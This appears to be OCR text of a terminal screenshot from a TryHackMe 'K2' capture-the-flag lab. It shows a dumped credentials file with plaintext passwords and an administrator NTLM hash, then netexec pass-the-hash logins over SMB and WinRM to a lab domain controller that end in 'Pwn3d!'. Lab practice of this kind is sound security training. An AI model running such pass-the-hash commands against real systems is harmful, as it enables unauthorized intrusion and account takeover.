 1 2 3 4 10.21.17.140 3:22
root@kali: ~/thm/k2
File Actions Edit View Help
root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2
┌──(root㉿kali)-[~/thm/k2]
└─# cat creds/server2_creds
r.bud : vRMkaVgdfxhW!8
j.bold : #8rockyou
j.smith : password@123
administrator : 9545b61858c043477c350ae86c37b32f —> NTLM HASH
┌──(root㉿kali)-[~/thm/k2]
└─# netexec smb 10.10.154.53 -u 'j.smith' -H '9545b61858c043477c350ae86c37b32f'
SMB 10.10.154.53 445 K2ROOTDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.154.53 445 K2ROOTDC [+] k2.thm\j.smith:9545b61858c043477c350ae86c37b32f
┌──(root㉿kali)-[~/thm/k2]
└─# netexec winrm 10.10.154.53 -u 'j.smith' -H '9545b61858c043477c350ae86c37b32f'
WINRM 10.10.154.53 5985 K2ROOTDC [*] Windows 10 / Server 2019 Build 17763 (name:K2ROOTDC) (domain:k2.thm)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.154.53 5985 K2ROOTDC [+] k2.thm\j.smith:9545b61858c043477c350ae86c37b32f (Pwn3d!)
WINRM 10.10.154.53 5985 K2ROOTDC [-] k2.thm\j.smith:9545b61858c043477c350ae86c37b32f zip() argument 2 is longer than argument 1